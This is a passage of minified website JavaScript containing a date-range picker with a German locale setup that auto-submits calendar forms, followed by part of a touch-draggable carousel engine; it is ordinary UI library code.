r=pt(n);r!==pt(ye(t))?t.dir=r:t.dir&&t.removeAttribute("dir"),t.style.visibility="hidden",t.classList.add("active"),this.place(),t.style.visibility="",e.config.disableTouchKeyboard&&n.blur()}else t.classList.add("active");this.active=!0,Qe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,Qe(this.datepicker,"hide"))}place(){const{classList:e,offsetParent:t,style:n}=this.element,{config:r,inputField:o}=this.datepicker,{width:i,height:s}=this.element.getBoundingClientRect(),{left:a,top:c,right:l,bottom:u,width:d,height:h}=o.getBoundingClientRect();let{x:f,y:p}=r.orientation,g=a,m=c;if(t!==document.body&&t){const e=t.getBoundingClientRect();g-=e.left-t.scrollLeft,m-=e.top-t.scrollTop}else g+=window.scrollX,m+=window.scrollY;const v=gt(o);let y=0,b=0,{clientWidth:w,clientHeight:x}=document.documentElement;if(v){const e=v.getBoundingClientRect();e.top>0&&(b=e.top),e.left>0&&(y=e.left),e.right<w&&(w=e.right),e.bottom<x&&(x=e.bottom)}let _=0;"auto"===f&&(a<y?(f="left",_=y-a):a+i>w?(f="right",w<l&&(_=w-l)):f="rtl"===pt(o)?l-i<y?"left":"right":"left"),"right"===f&&(g+=d-i),g+=_,"auto"===p&&(p=c-s>b&&u+s>x?"top":"bottom"),"top"===p?m-=s:m+=h,e.remove(...Object.values(lt)),e.add(lt[f],lt[p]),n.left=ut(g),n.top=ut(m)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=ft(this,e)?"render":"refreshFocus",this.views.forEach((e=>{e.updateFocus()})),this}update(e){const t=void 0===e?ht(this.datepicker):e;return this._renderMethod=ft(this,t)?"render":"refresh",this.views.forEach((e=>{e.updateFocus(),e.updateSelection()})),this}render(e=!0){const{currentView:t,datepicker:n,_oldView:r}=this,o=new Date(this._oldViewDate),i=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[i](),r&&(this.main.replaceChild(t.element,r.element),Qe(n,"changeView")),!isNaN(o)){const e=new Date(this.viewDate);e.getFullYear()!==o.getFullYear()&&Qe(n,"changeYear"),e.getMonth()!==o.getMonth()&&Qe(n,"changeMonth")}}}function vt(e,t,n,r,o,i){if(W(e,o,i)){if(r(e)){return vt(t(e,n),t,n,r,o,i)}return e}}function yt(e,t,n){const r=e.picker,o=r.currentView,i=o.step||1;let s,a=r.viewDate;switch(o.id){case 0:a=K(a,n?7*t:t),s=K;break;case 1:a=X(a,n?4*t:t),s=X;break;default:a=J(a,t*(n?4:1)*i),s=J}a=vt(a,s,t<0?-i:i,(e=>o.disabled.includes(e)),o.minDate,o.maxDate),void 0!==a&&r.changeFocus(a).render()}function bt(e,t){const{config:n,picker:r,editMode:o}=e,i=r.active,{key:s,altKey:a,shiftKey:c}=t,l=t.ctrlKey||t.metaKey,u=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===s)return void nt(e);if("Enter"===s){if(i)if(o)e.exitEditMode({update:!0,autohide:n.autohide});else{const t=r.currentView;t.isMinView?e.setDate(r.viewDate):(r.changeView(t.id-1).render(),u())}else e.update();return}const d=n.shortcutKeys,h={key:s,ctrlOrMetaKey:l,altKey:a,shiftKey:c},f=Object.keys(d).find((e=>{const t=d[e];return!Object.keys(t).find((e=>t[e]!==h[e]))}));if(f){let t;if("toggle"===f?t=f:o?"exitEditMode"===f&&(t=f):i?"hide"===f?t=f:"prevButton"===f?t=[Ge,[e,-1]]:"nextButton"===f?t=[Ge,[e,1]]:"viewSwitch"===f?t=[Ze,[e]]:n.clearButton&&"clearButton"===f?t=[et,[e]]:n.todayButton&&"todayButton"===f&&(t=[tt,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void u()}if(!i||o)return;const p=(n,r)=>{c||l||a?e.enterEditMode():(yt(e,n,r),t.preventDefault())};"ArrowLeft"===s?p(-1,!1):"ArrowRight"===s?p(1,!1):"ArrowUp"===s?p(-1,!0):"ArrowDown"===s?p(1,!0):("Backspace"===s||"Delete"===s||1===s.length&&!l)&&e.enterEditMode()}function wt(e){e.config.showOnFocus&&!e._showing&&e.show()}function xt(e,t){const n=t.target;(e.picker.active||e.config.showOnClick)&&(n._active=be(n),n._clicking=setTimeout((()=>{delete n._active,delete n._clicking}),2e3))}function _t(e,t){const n=t.target;n._clicking&&(clearTimeout(n._clicking),delete n._clicking,n._active&&e.enterEditMode(),delete n._active,e.config.showOnClick&&e.show())}function St(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Et(e,t){const{element:n,picker:r}=e;if(!r.active&&!be(n))return;const o=r.element;Le(t,(e=>e===n||e===o))||nt(e)}function kt(e,t){return e.map((e=>ge(e,t.format,t.locale))).join(t.dateDelimiter)}function Ct(e,t,n=!1){if(0===t.length)return n?[]:void 0;const{config:r,dates:o,rangeSideIndex:i}=e,{pickLevel:s,maxNumberOfDates:a}=r;let c=t.reduce(((e,t)=>{let n=pe(t,r.format,r.locale);return void 0===n||(n=ie(n,s,i),!W(n,r.minDate,r.maxDate)||e.includes(n)||r.checkDisabled(n,s)||!(s>0)&&r.daysOfWeekDisabled.includes(new Date(n).getDay())||e.push(n)),e}),[]);return 0!==c.length?(r.multidate&&!n&&(c=c.reduce(((e,t)=>(o.includes(t)||e.push(t),e)),o.filter((e=>!c.includes(e))))),a&&c.length>a?c.slice(-1*a):c):void 0}function Dt(e,t=3,n=!0,r){const{config:o,picker:i,inputField:s}=e;if(2&t){const e=i.active?o.pickLevel:o.startView;i.update(r).changeView(e).render(n)}1&t&&s&&(s.value=kt(e.dates,o))}function Tt(e,t,n){const r=e.config;let{clear:o,render:i,autohide:s,revert:a,forceRefresh:c,viewDate:l}=n;void 0===i&&(i=!0),i?void 0===s&&(s=r.autohide):s=c=!1,l=pe(l,r.format,r.locale);const u=Ct(e,t,o);(u||a)&&(u&&u.toString()!==e.dates.toString()?(e.dates=u,Dt(e,i?3:1,!0,l),Qe(e,"changeDate")):Dt(e,c?3:1,!0,l),s&&e.hide())}function Lt(e,t){return t?n=>ge(n,t,e.config.locale):e=>new Date(e)}class At{constructor(e,t={},n){e.datepicker=this,this.element=e,this.dates=[];const r=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:z(),maxDate:void 0,minDate:void 0},We(je,this));let o;if("INPUT"===e.tagName?(o=this.inputField=e,o.classList.add("datepicker-input"),t.container&&(r.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):r.container=e,n){const e=n.inputs.indexOf(o),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(r,We(t,this)),r.shortcutKeys=function(e){return Object.keys(Fe).reduce(((t,n)=>{const r=void 0===e[n]?Fe[n]:e[n],o=r&&r.key;if(!o||"string"!=typeof o)return t;const i={key:o,ctrlOrMetaKey:!!(r.ctrlOrMetaKey||r.ctrlKey||r.metaKey)};return o.length>1&&(i.altKey=!!r.altKey,i.shiftKey=!!r.shiftKey),t[n]=i,t}),{})}(t.shortcutKeys||{});const i=R(e.value||e.dataset.date,r.dateDelimiter);delete e.dataset.date;const s=Ct(this,i);s&&s.length>0&&(this.dates=s),o&&(o.value=kt(this.dates,r));const a=this.picker=new mt(this),c=[e,"keydown",bt.bind(null,this)];o?Ce(this,[c,[o,"focus",wt.bind(null,this)],[o,"mousedown",xt.bind(null,this)],[o,"click",_t.bind(null,this)],[o,"paste",St.bind(null,this)],[document,"mousedown",Et.bind(null,this)],[window,"resize",a.place.bind(a)]]):(Ce(this,[c]),this.show())}static formatDate(e,t,n){return ge(e,t,n&&Ae[n]||Ae.en)}static parseDate(e,t,n){return pe(e,t,n&&Ae[n]||Ae.en)}static get locales(){return Ae}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=We(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Dt(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;be(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),De(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e){const t=Lt(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...e){const t=[...e],n={},r=P(e);!r||"object"!=typeof r||Array.isArray(r)||r instanceof Date||Object.assign(n,t.pop());Tt(this,Array.isArray(t[0])?t[0]:t,n)}update(e){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});Tt(this,R(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e){return Lt(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:n,picker:r,active:o,rangeSideIndex:i}=this,s=n.pickLevel,a=pe(e,n.format,n.locale);void 0!==a&&(r.changeFocus(ie(a,s,i)),o&&t&&r.changeView(s),r.render())}refresh(e,t=!1){let n;e&&"string"!=typeof e&&(t=e,e=void 0),n="picker"===e?2:"input"===e?1:3,Dt(this,n,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}function jt(e){const t=Object.assign({},e);return delete t.inputs,delete t.allowOneSidedRange,delete t.maxNumberOfDates,t}function Ot(e,t){if(e._updating)return;e._updating=!0;const n=t.target;if(void 0===n.datepicker)return;const r=e.datepickers,[o,i]=r,s={render:!1},a=e.inputs.indexOf(n),c=0===a?1:0,l=r[a].dates[0],u=r[c].dates[0];void 0!==l&&void 0!==u?0===a&&l>u?(o.setDate(u,s),i.setDate(l,s)):1===a&&l<u&&(o.setDate(l,s),i.setDate(u,s)):e.allowOneSidedRange||void 0===l&&void 0===u||(s.clear=!0,r[c].setDate(r[a].dates,s)),r.forEach((e=>{e.picker.update().render()})),delete e._updating}class Nt{constructor(e,t={}){let n=Array.isArray(t.inputs)?t.inputs:Array.from(e.querySelectorAll("input"));if(n.length<2)return;e.rangepicker=this,this.element=e,this.inputs=n=n.slice(0,2),Object.freeze(n),this.allowOneSidedRange=!!t.allowOneSidedRange;const r=Ot.bind(null,this),o=jt(t),i=this.datepickers=[];n.forEach((e=>{!function(e,t,n,r){Ce(e,[[n,"changeDate",t]]),new At(n,r,e)}(this,r,e,o)})),Object.freeze(i),Object.defineProperty(this,"dates",{get:()=>i.map((e=>e.dates[0]))}),i[0].dates.length>0?Ot(this,{target:n[0]}):i[1].dates.length>0&&Ot(this,{target:n[1]})}setOptions(e){this.allowOneSidedRange=!!e.allowOneSidedRange;const t=jt(e);this.datepickers.forEach((e=>{e.setOptions(t)}))}destroy(){this.datepickers.forEach((e=>{e.destroy()})),De(this),delete this.element.rangepicker}getDates(e){const t=e?t=>ge(t,e,this.datepickers[0].config.locale):e=>new Date(e);return this.dates.map((e=>void 0===e?e:t(e)))}setDates(e,t){const{datepickers:[n,r],inputs:[o,i],dates:[s,a]}=this;this._updating=!0,n.setDate(e),r.setDate(t),delete this._updating,r.dates[0]!==a?Ot(this,{target:i}):n.dates[0]!==s&&Ot(this,{target:o})}}const It={de:{days:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],daysShort:["So","Mo","Di","Mi","Do","Fr","Sa"],daysMin:["So","Mo","Di","Mi","Do","Fr","Sa"],months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthsShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],today:"Heute",monthsTitle:"Monate",clear:"Löschen",weekStart:1,format:"dd.mm.yyyy"}};const Mt=()=>{At.locales&&!At.locales.de&&Object.assign(At.locales,It);document.querySelectorAll(".js-calendar").forEach((e=>{if(e.classList.contains("has-rangepicker"))return;const t=new Nt(e,{format:"dd.mm.yyyy",allowOneSidedRange:!0,language:"de"});e.classList.add("has-rangepicker");const n=t.inputs[0],r=t.inputs[1];if(!n||!r)return;const o=function(e,t=300){let n;return(...r)=>{clearTimeout(n),n=setTimeout((()=>{e.apply(this,r)}),t)}}((t=>{const n=e.querySelector("button[type=submit]");n&&n.click()}));n.addEventListener("changeDate",(e=>o(e))),r.addEventListener("changeDate",(e=>o(e)))}))};function qt(e){return"number"==typeof e}function Pt(e){return"string"==typeof e}function Ht(e){return"[object Object]"===Object.prototype.toString.call(e)}function Rt(e){return Ht(e)||function(e){return Array.isArray(e)}(e)}function $t(e){return Math.abs(e)}function Wt(e){return e?e/$t(e):0}function Ft(e,t){return $t(e-t)}function Bt(e){return zt(e).map(Number)}function Vt(e){return e[Ut(e)]}function Ut(e){return Math.max(0,e.length-1)}function zt(e){return Object.keys(e)}function Yt(e,t){return[e,t].reduce((function(e,t){return zt(t).forEach((function(n){var r=e[n],o=t[n],i=Ht(r)&&Ht(o);e[n]=i?Yt(r,o):o})),e}),{})}function Kt(e,t){var n=zt(e),r=zt(t);return n.length===r.length&&n.every((function(n){var r=e[n],o=t[n];return"function"==typeof r?"".concat(r)==="".concat(o):Rt(r)&&Rt(o)?Kt(r,o):r===o}))}function Xt(e,t){var n={start:function(){return 0},center:function(e){return r(e)/2},end:r};function r(e){return t-e}return{measure:function(r){return qt(e)?t*Number(e):n[e](r)}}}function Jt(e,t){var n=$t(e-t);function r(t){return t<e}function o(e){return e>t}function i(e){return r(e)||o(e)}return{length:n,max:t,min:e,constrain:function(n){return i(n)?r(n)?e:t:n},reachedAny:i,reachedMax:o,reachedMin:r,removeOffset:function(e){return n?e-n*Math.ceil((e-t)/n):e}}}function Qt(e,t,n){var r=Jt(0,e),o=r.min,i=r.constrain,s=e+1,a=c(t);function c(e){return n?$t((s+e)%s):i(e)}function l(){return a}function u(e){return a=c(e),d}var d={add:function(e){return u(l()+e)},clone:function(){return Qt(e,l(),n)},get:l,set:u,min:o,max:e};return d}function Gt(){var e=[];var t={add:function(n,r,o,i){return void 0===i&&(i={passive:!0}),n.addEventListener(r,o,i),e.push((function(){return n.removeEventListener(r,o,i)})),t},removeAll:function(){return e=e.filter((function(e){return e()})),t}};return t}function Zt(e){var t=e;function n(e){return t/=e,o}function r(e){return qt(e)?e:e.get()}var o={add:function(e){return t+=r(e),o},divide:n,get:function(){return t},multiply:function(e){return t*=e,o},normalize:function(){return 0!==t&&n(t),o},set:function(e){return t=r(e),o},subtract:function(e){return t-=r(e),o}};return o}function en(e,t,n,r,o,i,s,a,c,l,u,d,h,f,p,g){var m=e.cross,v=["INPUT","SELECT","TEXTAREA"],y={passive:!1},b=Zt(0),w=Gt(),x=Gt(),_=h.measure(20),S={mouse:300,touch:400},E={mouse:500,touch:600},k=p?5:16,C=0,D=0,T=!1,L=!1,A=!1,j=!1;function O(e){if(!((j=!o.isTouchEvent(e))&&0!==e.button||(t=e.target,s=t.nodeName||"",v.indexOf(s)>-1))){var t,s,a=Ft(r.get(),i.get())>=2,l=j||!a;T=!0,o.pointerDown(e),b.set(r),r.set(i),c.useBaseMass().useSpeed(80),function(){var e=j?document:n;x.add(e,"touchmove",N,y).add(e,"touchend",I).add(e,"mousemove",N,y).add(e,"mouseup",I)}(),C=o.readPoint(e),D=o.readPoint(e,m),d.emit("pointerDown"),l&&(A=!1)}}function N(e){if(!L&&!j){if(!e.cancelable)return I(e);var n=o.readPoint(e),i=o.readPoint(e,m),a=Ft(n,C),c=Ft(i,D);if(!(L=a>c)&&!A)return I(e)}var l=o.pointerMove(e);!A&&l&&(A=!0),s.start(),r.add(t.apply(l)),e.preventDefault()}function I(e){var n=l.byDistance(0,!1).index!==u.get(),i=o.pointerUp(e)*(p?E:S)[j?"mouse":"touch"],s=function(e,t){var n=u.clone().add(-1*Wt(e)),r=n.get()===u.min||n.get()===u.max,o=l.byDistance(e,!p).distance;return p||$t(e)<_?o:!f&&r?.4*o:g&&t?.5*o:l.byIndex(n.get(),0).distance}(t.apply(i),n),h=function(e,t){if(0===e||0===t)return 0;if($t(e)<=$t(t))return 0;var n=Ft($t(e),$t(t));return $t(n/e)}(i,s),m=Ft(r.get(),b.get())>=.5,v=n&&h>.75,y=$t(i)<_,w=v?10:k,C=v?1+2.5*h:1;m&&!j&&(A=!0),L=!1,T=!1,x.removeAll(),c.useSpeed(y?9:w).useMass(C),a.distance(s,!p),j=!1,d.emit("pointerUp")}function M(e){A&&(e.stopPropagation(),e.preventDefault())}return{addActivationEvents:function(){var e=n;w.add(e,"dragstart",(function(e){return e.preventDefault()}),y).add(e,"touchmove",(function(){}),y).add(e,"touchend",(function(){})).add(e,"touchstart",O).add(e,"mousedown",O).add(e,"touchcancel",I).add(e,"contextmenu",I).add(e,"click",M,!0)},clickAllowed:function(){return!A},pointerDown:function(){return T},removeAllEvents:function(){w.removeAll(),x.removeAll()}}}function tn(e,t,n){var r,o,i=(r=2,o=Math.pow(10,r),function(e){return Math.round(e*o)/o}),s=Zt(0),a=Zt(0),c=Zt(0),l=0,u=t,d=n;function h(e){return u=e,p}function f(e){return d=e,p}var p={direction:function(){return l},seek:function(t){c.set(t).subtract(e);var n,r,o,i,h=(n=c.get(),(o=0)+(n-(r=0))/(100-r)*(u-o));return l=Wt(c.get()),c.normalize().multiply(h).subtract(s),(i=c).divide(d),a.add(i),p},settle:function(t){var n=t.get()-e.get(),r=!i(n);return r&&e.set(t),r},update:function(){s.add(a),e.add(s),a.multiply(0)},useBaseMass:function(){return f(n)},useBaseSpeed:function(){return h(t)},useMass:f,useSpeed:h};return p}function nn(e,t,n,r,o){var i=o.measure(10),s=o.measure(50),a=!1;return{constrain:function(o){if(!a&&e.reachedAny(n.get())&&e.reachedAny(t.get())){var c=e.reachedMin(t.get())?"min":"max",l=$t(e[c]-t.get()),u=n.get()-t.get(),d=Math.min(l/s,.85);n.subtract(u*d),!o&&$t(u)<i&&(n.set(e.constrain(n.get())),r.useSpeed(10).useMass(3))}},toggleActive:function(e){a=!e}}}function rn(e,t,n,r){var o=Jt(-t+e,n[0]),i=n.map(o.constrain);return{snapsContained:function(){if(t<=e)return[o.max];if("keepSnaps"===r)return i;var n=function(){var e=i[0],t=Vt(i),n=i.lastIndexOf(e),r=i.indexOf(t)+1;return Jt(n,r)}(),s=n.min,a=n.max;return i.slice(s,a)}()}}function on(e,t,n,r){var o=Jt(t.min+.1,t.max+.1),i=o.reachedMin,s=o.reachedMax;return{loop:function(t){if(function(e){return 1===e?s(n.get()):-1===e&&i(n.get())}(t)){var o=e*(-1*t);r.forEach((function(e){return e.add(o)}))}}}}function sn(e){var t=e.max,n=e.length;return{get:function(e){return(e-t)/-n}}}function an(e,t,n,r,o){var i=r.reachedAny,s=r.removeOffset,a=r.constrain;function c(e){return e.concat().sort((function(e,t){return $t(e)-$t(t)}))[0]}function l(t,r){var o=[t,t+n,t-n];return e?c(r?o.filter((function(e){return Wt(e)===r})):o):o[0]}return{byDistance:function(n,r){var c=o.get()+n,u=function(n){var r=e?s(n):a(n);return{index:t.map((function(e){return e-r})).map((function(e){return l(e,0)})).map((function(e,t){return{diff:e,index:t}})).sort((function(e,t){return $t(e.diff)-$t(t.diff)}))[0].index,distance:r}}(c),d=u.index,h=u.distance,f=!e&&i(c);return!r||f?{index:d,distance:n}:{index:d,distance:n+l(t[d]-h,0)}},byIndex:function(e,n){return{index:e,distance:l(t[e]-o.get(),n)}},shortcut:l}}function cn(e,t,n){var r="x"===e.scroll?function(e){return"translate3d(".concat(e,"px,0px,0px)")}:function(e){return"translate3d(0px,".concat(e,"px,0px)")},o=n.style,i=!1;return{clear:function(){i||(o.transform="",n.getAttribute("style")||n.removeAttribute("style"))},to:function(e){i||(o.transform=r(t.apply(e.get())))},toggleActive:function(e){i=!e}}}function ln(e,t,n,r,o,i,s,a,c){var l,u=Bt(o),d=Bt(o).reverse(),h=(l=i[0]-1,g(p(d,l),"end")).concat(function(){var e=n-i[0]-1,t=p(u,e);return g(t,"start")}());function f(e,t){return e.reduce((function(e,t){return e-o[t]}),t)}function p(e,t){return e.reduce((function(e,n){return f(e,t)>0?e.concat([n]):e}),[])}function g(n,o){var i="start"===o,l=i?-r:r,u=s.findSlideBounds([l]);return n.map((function(n){var o=i?0:-r,s=i?r:0,l=u.filter((function(e){return e.index===n}))[0][i?"end":"start"],d=Zt(-1),h=Zt(-1),f=cn(e,t,c[n]);return{index:n,location:h,translate:f,target:function(){return d.set(a.get()>l?o:s)}}}))}return{canLoop:function(){return h.every((function(e){var t=e.index;return f(u.filter((function(e){return e!==t})),n)<=.1}))},clear:function(){h.forEach((function(e){return e.translate.clear()}))},loop:function(){h.forEach((function(e){var t=e.target,n=e.translate,r=e.location,o=t();o.get()!==r.get()&&(0===o.get()?n.clear():n.to(o),r.set(o))}))},loopPoints:h}}function un(e,t,n,r,o,i,s){var a=o.removeOffset,c=o.constrain,l=i?[0,t,-t]:[0],u=d(l,s);function d(t,o){var i=t||l,s=function(e){var t=e||0;return n.map((function(e){return Jt(.5,e-.5).constrain(e*t)}))}(o);return i.reduce((function(t,o){var i=r.map((function(t,r){return{start:t-n[r]+s[r]+o,end:t+e-s[r]+o,index:r}}));return t.concat(i)}),[])}var h={check:function(e,t){var n=i?a(e):c(e);return(t||u).reduce((function(e,t){var r=t.index,o=t.start,i=t.end;return!(-1!==e.indexOf(r))&&(o<n&&i>n)?e.concat([r]):e}),[])},findSlideBounds:d};return h}function dn(e,t,n){var r=qt(n);var o={groupSlides:function(o){return r?function(e,t){return Bt(e).filter((function(e){return e%t==0})).map((function(n){return e.slice(n,n+t)}))}(o,n):function(n){return Bt(n).reduce((function(n,r){var o=t.slice(Vt(n),r+1).reduce((function(e,t){return e+t}),0);return!r||o>e?n.concat(r):n}),[]).map((function(e,t,r){return n.slice(e,r[t+1])}))}(o)}};return o}function hn(e,t,n,r,o){var i=r.align,s=r.axis,a=r.direction,c=r.startIndex,l=r.inViewThreshold,u=r.loop,d=r.speed,h=r.dragFree,f=r.slidesToScroll,p=r.skipSnaps,g=r.containScroll,m=t.getBoundingClientRect(),v=n.map((function(e){return e.getBoundingClientRect()})),y=function(e){var t="rtl"===e?-1:1;return{apply:function(e){return e*t}}}(a),b=function(e,t){var n="y"===e?"y":"x";return{scroll:n,cross:"y"===e?"x":"y",startEdge:"y"===n?"top":"rtl"===t?"right":"left",endEdge:"y"===n?"bottom":"rtl"===t?"left":"right",measureSize:function(e){var t=e.width,r=e.height;return"x"===n?t:r}}}(s,a),w=b.measureSize(m),x=function(e){return{measure:function(t){return e*(t/100)}}}(w),_=Xt(i,w),S=!u&&""!==g,E=function(e,t,n,r,o){var i=e.measureSize,s=e.startEdge,a=e.endEdge,c=n[0]&&o,l=function(){if(!c)return 0;var e=n[0];return $t(t[s]-e[s])}(),u=function(){if(!c)return 0;var e=window.getComputedStyle(Vt(r));return parseFloat(e.getPropertyValue("margin-".concat(a)))}(),d=n.map(i),h=n.map((function(e,t,n){var r=!t,o=t===Ut(n);return r?d[t]+l:o?d[t]+u:n[t+1][s]-e[s]})).map($t);return{slideSizes:d,slideSizesWithGaps:h}}(b,m,v,n,u||""!==g),k=E.slideSizes,C=E.slideSizesWithGaps,D=dn(w,C,f),T=function(e,t,n,r,o,i,s){var a,c=e.startEdge,l=e.endEdge,u=i.groupSlides,d=u(r).map((function(e){return Vt(e)[l]-e[0][c]})).map($t).map(t.measure),h=r.map((function(e){return n[c]-e[c]})).map((function(e){return-$t(e)})),f=(a=Vt(h)-Vt(o),u(h).map((function(e){return e[0]})).map((function(e,t,n){var r=!t,o=t===Ut(n);return s&&r?0:s&&o?a:e+d[t]})));return{snaps:h,snapsAligned:f}}(b,_,m,v,C,D,S),L=T.snaps,A=T.snapsAligned,j=-Vt(L)+Vt(C),O=rn(w,j,A,g).snapsContained,N=S?O:A,I=function(e,t,n){var r,o;return{limit:(r=t[0],o=Vt(t),Jt(n?r-e:o,r))}}(j,N,u).limit,M=Qt(Ut(N),c,u),q=M.clone(),P=Bt(n),H=function(e){var t=0;function n(e,n){return function(){e===!!t&&n()}}function r(){t=window.requestAnimationFrame(e)}return{proceed:n(!0,r),start:n(!1,r),stop:n(!0,(function(){window.cancelAnimationFrame(t),t=0}))}}((function(){u||Y.scrollBounds.constrain(Y.dragHandler.pointerDown()),Y.scrollBody.seek(W).update();var e=Y.scrollBody.settle(W);e&&!Y.dragHandler.pointerDown()&&(Y.animation.stop(),o.emit("settle")),e||o.emit("scroll"),u&&(Y.scrollLooper.loop(Y.scrollBody.direction()),Y.slideLooper.loop()),Y.translate.to($),Y.animation.proceed()})),R=N[M.get()],$=Zt(R),W=Zt(R),F=tn($,d,1),B=an(u,N,j,I,W),V=function(e,t,n,r,o,i){function s(r){var s=r.distance,a=r.index!==t.get();s&&(e.start(),o.add(s)),a&&(n.set(t.get()),t.set(r.index),i.emit("select"))}return{distance:function(e,t){s(r.byDistance(e,t))},index:function(e,n){var o=t.clone().set(e);s(r.byIndex(o.get(),n))}}}(H,M,q,B,W,o),U=un(w,j,k,L,I,u,l),z=en(b,y,e,W,function(e){var t,n;function r(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function o(e){return e.timeStamp}function i(t,n){var o=n||e.scroll,i="client".concat("x"===o?"X":"Y");return(r(t)?t.touches[0]:t)[i]}return{isTouchEvent:r,pointerDown:function(e){return t=e,n=e,i(e)},pointerMove:function(e){var r=i(e)-i(n),s=o(e)-o(t)>170;return n=e,s&&(t=e),r},pointerUp:function(e){if(!t||!n)return 0;var r=i(n)-i(t),s=o(e)-o(t),a=o(e)-o(n)>170,c=r/s;return s&&!a&&$t(c)>.1?c:0},readPoint:i}}(b),$,H,V,F,B,M,o,x,u,h,p),Y={containerRect:m,slideRects:v,animation:H,axis:b,direction:y,dragHandler:z,eventStore:Gt(),percentOfView:x,index:M,indexPrevious:q,limit:I,location:$,options:r,scrollBody:F,scrollBounds:nn(I,$,W,F,x),scrollLooper:on(j,I,$,[$,W]),scrollProgress:sn(I),scrollSnaps:N,scrollTarget:B,scrollTo:V,slideLooper:ln(b,y,w,j,C,N,U,$,n),slidesToScroll:D,slidesInView:U,slideIndexes:P,target:W,translate:cn(b,y,t)};return Y}var fn={align:"center",axis:"x",container:null,slides:null,containScroll:"",direction:"ltr",slidesToScroll:1,breakpoints:{},dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,speed:10,startIndex:0,active:!0};function pn(){function e(e,t){return Yt(e,t||{})}return{merge:e,areEqual:function(e,t){return JSON.stringify(zt(e.breakpoints||{}))===JSON.stringify(zt(t.breakpoints||{}))&&Kt(e,t)},atMedia:function(t){var n=t.breakpoints||{},r=zt(n).filter((function(e){return window.matchMedia(e).matches})).map((function(e){return n[e]})).reduce((function(t,n){return e(t,n)}),{});return e(t,r)}}}function gn(e,t,n){var r,o,i,s,a=Gt(),c=pn(),l=function(){var e=pn(),t=e.atMedia,n=e.areEqual,r=[],o=[];function i(e){var r=t(e.options);return function(){return!n(r,t(e.options))}}var s={init:function(e,n){return o=e.map(i),(r=e.filter((function(e){return t(e.options).active}))).forEach((function(e){return e.init(n)})),e.reduce((function(e,t){var n;return Object.assign(e,((n={})[t.name]=t,n))}),{})},destroy:function(){r=r.filter((function(e){return e.destroy()}))},haveChanged:function(){return o.some((function(e){return e()}))}};return s}(),u=function(){var e={};function t(t){return e[t]||[]}var n={emit:function(e){return t(e).forEach((function(t){return t(e)})),n},off:function(r,o){return e[r]=t(r).filter((function(e){return e!==o})),n},on:function(r,o){return e[r]=t(r).concat([o]),n}};return n}(),d=u.on,h=u.off,f=w,p=!1,g=c.merge(fn,gn.globalOptions),m=c.merge(g),v=[],y=0;function b(t,n){if(!p){if(g=c.merge(g,t),m=c.atMedia(g),function(){var t=m.container,n=m.slides,r=Pt(t)?e.querySelector(t):t;i=r||e.children[0];var o=Pt(n)?i.querySelectorAll(n):n;s=[].slice.call(o||i.children)}(),r=hn(e,i,s,m,u),y=r.axis.measureSize(e.getBoundingClientRect()),!m.active)return x();if(r.translate.to(r.location),v=n||v,o=l.init(v,k),m.loop){if(!r.slideLooper.canLoop())return x(),b({loop:!1},n),void(g=c.merge(g,{loop:!0}));r.slideLooper.loop()}m.draggable&&i.offsetParent&&s.length&&r.dragHandler.addActivationEvents()}}function w(e,t){var n=E();x(),b(c.merge({startIndex:n},e),t),u.emit("reInit")}function x(){r.dragHandler.removeAllEvents(),r.animation.stop(),r.eventStore.removeAll(),r.translate.clear(),r.slideLooper.clear(),l.destroy()}function _(e){var t=r[e?"target":"location"].get(),n=m.loop?"removeOffset":"constrain";return r.slidesInView.check(r.limit[n](t))}function S(e,t,n){m.active&&!p&&(r.scrollBody.useBaseMass().useSpeed(t?100:m.speed),r.scrollTo.index(e,n||0))}function E(){return r.index.get()}var k={canScrollNext:function(){return r.index.clone().add(1).get()!==E()},canScrollPrev:function(){return r.index.clone().add(-1).get()!==E()},clickAllowed:function(){return r.dragHandler.clickAllowed()},containerNode:function(){return i},internalEngine:function(){return 